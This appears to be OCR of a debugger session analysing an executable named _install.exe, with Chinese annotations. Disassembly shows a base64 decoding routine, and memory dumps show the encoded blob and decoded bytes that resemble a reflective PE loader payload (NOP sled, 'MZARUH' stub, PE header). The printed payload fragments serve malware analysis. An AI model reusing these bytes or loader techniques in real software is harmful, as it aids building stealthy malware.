 00000000004B35F4 0F 86 EA 00 00 00 jbe _install.4B36E4
00000000004B35FA 48 83 EC 70 sub rsp,70
00000000004B35FE 48 89 6C 24 68 mov qword ptr ss:[rsp+68],rbp
00000000004B3603 48 8D 6C 24 68 lea rbp,qword ptr ss:[rsp+68]
00000000004B3608 E8 A3 E1 FF FF call _install.4B17B0
00000000004B360D 48 8B 05 5C 7F 16 00 mov rax,qword ptr ds:[61B570] base64编码表
00000000004B3614 48 89 04 24 mov qword ptr ss:[rsp],rax
00000000004B3618 48 8B 05 F9 8D 16 00 mov rax,qword ptr ds:[61C418]
00000000004B361F 48 8B 0D EA 8D 16 00 mov rcx,qword ptr ds:[61C410] 待解密数据
00000000004B3626 48 89 4C 24 08 mov qword ptr ss:[rsp+8],rcx
00000000004B362B 48 89 44 24 10 mov qword ptr ss:[rsp+10],rax
RIP 00000000004B3630 E8 AB 77 FC FF call _install.47ADE0
00000000004B3635 48 8B 44 24 18 mov rax,qword ptr ss:[rsp+18]
00000000004B363A 48 8B 4C 24 20 mov rcx,qword ptr ss:[rsp+20]
00000000004B363F 48 8B 54 24 28 mov rdx,qword ptr ss:[rsp+28]
00000000004B3644 48 83 7C 24 30 00 cmp qword ptr ss:[rsp+30],0
00000000004B364A 75 22 jne _install.4B366E
00000000004B364C 48 89 04 24 mov qword ptr ss:[rsp],rax
00000000004B3650 48 89 4C 24 08 mov qword ptr ss:[rsp+8],rcx
00000000004B3655 48 89 54 24 10 mov qword ptr ss:[rsp+10],rdx
00000000004B365A E8 E1 B3 FF FF call _install.4AEA40
00000000004B365F E8 CC 9F FF FF call _install.4AD630
00000000004B3664 48 8B 6C 24 68 mov rbp,qword ptr ss:[rsp+68]
00000000004B3669 48 83 C4 70 add rsp,70
00000000004B366D C3 ret
00000000004B366E 48 89 44 24 60 mov qword ptr ss:[rsp+60],rax
00000000004B3673 48 89 4C 24 50 mov qword ptr ss:[rsp+50],rcx
00000000004B3678 48 89 54 24 58 mov qword ptr ss:[rsp+58],rdx
00000000004B367D E8 DE 00 00 00 call _install.4B3760
00000000004B3682 90 nop
00000000004B3683 48 8B 04 24 mov rax,qword ptr ss:[rsp]
00000000004B3687 48 8B 4C 24 08 mov rcx,qword ptr ss:[rsp+8]
00000000004B368C 48 8B 15 B5 85 16 00 mov rdx,qword ptr ds:[61BC48] 61BC48:" `"
00000000004B3693 48 8D 1D C6 5E 0C 00 lea rbx,qword ptr ds:[579560]
00000000004B369A 48 89 1C 24 mov qword ptr ss:[rsp],rbx
00000000004B369E 48 89 54 24 08 mov qword ptr ss:[rsp+8],rdx
00000000004B36A3 48 89 44 24 10 mov qword ptr ss:[rsp+10],rax
00000000004B36A8 48 89 4C 24 18 mov qword ptr ss:[rsp+18],rcx
00000000004B36AD 48 C7 44 24 20 00 00 00 mov qword ptr ss:[rsp+20],0
_install.000000000047ADE0
.text:00000000004B3630 _install.exe:$B3630 #B2C30
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 结构体
地址 十六进制 ASCII
000000C00013C000 6B 4A 43 51 6B 4A 43 51 6B 4A 43 51 6B 45 31 61 kJCQkJCQkJCQkE1a
000000C00013C010 51 56 4A 56 53 49 6E 6C 53 49 48 73 49 41 41 41 QVJVSInlSIHsIAAA
000000C00013C020 41 45 69 4E 48 65 72 2F 2F 2F 39 49 69 64 39 49 AEiNHer///9Iid9I
000000C00013C030 67 63 50 59 58 77 45 41 2F 39 4E 42 75 50 43 31 gcPYXwEA/9NBuPC1
000000C00013C040 6F 6C 5A 6F 42 41 41 41 41 46 70 49 69 66 6E 2F olZoBAAAAFpIifn/
000000C00013C050 30 41 41 41 41 41 41 41 41 41 41 41 41 50 41 41 0AAAAAAAAAAAAPAA
000000C00013C060 41 41 44 47 37 6D 44 63 7A 72 50 37 78 57 4F 63 AADG7mDczrP7xWOc
000000C00013C070 6A 58 55 48 4D 4C 55 54 54 78 68 43 63 44 68 68 jXUHMLUTTxhCcDhh
000000C00013C080 71 59 36 46 68 6E 53 37 56 4E 38 77 41 4C 79 78 qY6FhnS7VN8wALyx
000000C00013C090 2F 6A 73 4E 35 2F 35 56 31 6E 70 59 54 46 52 57 /jsN5/5V1npYTFRW
000000C00013C0A0 4F 54 51 44 4F 4A 62 33 43 50 44 6E 54 6F 6A 51 OTQDOJb3CPDnTojQ
000000C00013C0B0 67 49 78 69 59 31 68 62 66 66 31 36 75 61 51 74 gIxiY1hbff16uaQt
000000C00013C0C0 36 78 63 47 52 64 7A 6E 42 6A 48 4A 62 39 6C 55 6xcGRdznBjHJb9lU
000000C00013C0D0 76 67 6F 46 32 6E 38 78 42 43 4A 4D 66 58 68 30 vgoF2n8xBCJMfXh0
000000C00013C0E0 48 61 42 54 39 39 39 76 47 50 51 65 35 4E 45 77 HaBT999vGPQe5NEw
000000C00013C0F0 4D 7A 6C 69 67 43 67 32 4A 68 70 78 4D 76 69 5A MzligCg2JhpxMviZ
000000C00013C100 36 66 37 76 44 72 43 44 36 6A 39 43 66 6A 2F 6E 6f7vDrCD6j9Cfj/n
000000C00013C110 7A 75 57 54 4A 58 42 42 35 4C 64 50 7A 65 39 64 zuWTJXBB5LdPze9d
000000C00013C120 6B 50 34 79 54 54 2F 56 6A 65 2B 37 62 56 4A 59 kP4yTT/Vje+7bVJY
000000C00013C130 66 6D 53 52 48 43 53 6B 63 56 72 32 4C 6D 54 63 fmSRHCSkcVr2LmTc
000000C00013C140 64 35 56 46 76 73 6B 54 39 36 43 66 4F 31 42 46 d5VFvskT96CfO1BF
rax=3FC0A
qword ptr[rsp+18]=[000000C000069F38]=000000C00019A000
.text:00000000004B3635 _install.exe:$B3635 #B2C35
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 结构体
地址 十六进制 ASCII
000000C00019A000 90 90 90 90 90 90 90 90 90 90 4D 5A 41 52 55 48 ..........MZARUH
000000C00019A010 89 E5 48 81 EC 20 00 00 00 48 8D 1D EA FF FF FF .åH.ì ...H..êÿÿÿ
000000C00019A020 48 89 DF 48 81 C3 D8 5F 01 00 FF D3 41 B8 F0 B5 H.ßH.ÃØ_..ÿÓA¸ðµ
000000C00019A030 A2 56 68 04 00 00 00 5A 48 89 F9 FF D0 00 00 00 ¢Vh....ZH.ùÿÐ...
000000C00019A040 00 00 00 00 00 00 F0 00 00 00 C6 EE 60 DC CE B3 ......ð...Æî`ÜÎ³
000000C00019A050 FB C5 63 9C 8D 75 07 30 B5 13 4F 18 42 70 38 61 ûÅc..u.0µ.O.Bp8a
000000C00019A060 A9 8E 85 86 74 BB 54 DF 30 00 BC B1 FE 3B 0D E7 ©...t»Tß0.¼±þ;.ç
000000C00019A070 FE 55 D6 7A 58 4C 54 56 39 34 03 38 96 F7 08 F0 þUÖzXLTV94.8.÷.ð
000000C00019A080 E7 4E 88 D0 80 8C 62 63 58 5B 7D FD 7A B9 A4 2D çN.Ð..bcX[}ýz¹¤-
000000C00019A090 EB 17 06 45 DC E7 06 31 C9 6F D9 54 BE 0A 05 DA ë..EÜç.1ÉoÙT¾..Ú
000000C00019A0A0 7F 31 04 22 4C 7D 78 74 1D A0 53 F7 DF 6F 18 F4 .1."L}xt. S÷ßo.ô
000000C00019A0B0 1E E4 D1 30 33 39 62 80 28 36 26 1A 71 32 F8 99 .äÑ039b.(6&.q2ø.
000000C00019A0C0 E9 FE EF 0E B0 83 EA 3F 42 7E 3F E7 CE E5 93 25 éþï.°.ê?B~?çÎå.%
000000C00019A0D0 70 41 E4 B7 4F CD EF 5D 90 FE 32 4D 3F D5 8D EF pAä·OÍï].þ2M?Õ.ï
000000C00019A0E0 BB 6D 52 58 7E 64 91 1C 24 A4 71 5A F6 2E 64 DC »mRX~d..$¤qZö.dÜ
000000C00019A0F0 77 95 45 BE C9 13 F7 A0 9F 3B 50 45 00 00 64 86 w.E¾É.÷ .;PE..d.
000000C00019A100 05 00 36 56 F2 5E 00 00 00 00 CE FF FF FF F0 00 ..6Vò^....Îÿÿÿð.
000000C00019A110 23 20 0B 02 0B 00 00 A6 02 00 00 F2 01 00 00 00 # .....¦...ò....
000000C00019A120 00 00 94 BB 01 00 00 10 00 00 00 00 00 80 01 00 ...»............
000000C00019A130 00 00 00 10 00 00 00 02 00 00 05 00 02 00 00 00 ................
000000C00019A140 00 00 05 00 02 00 00 00 00 00 00 D0 04 00 00 04 ...........Ð....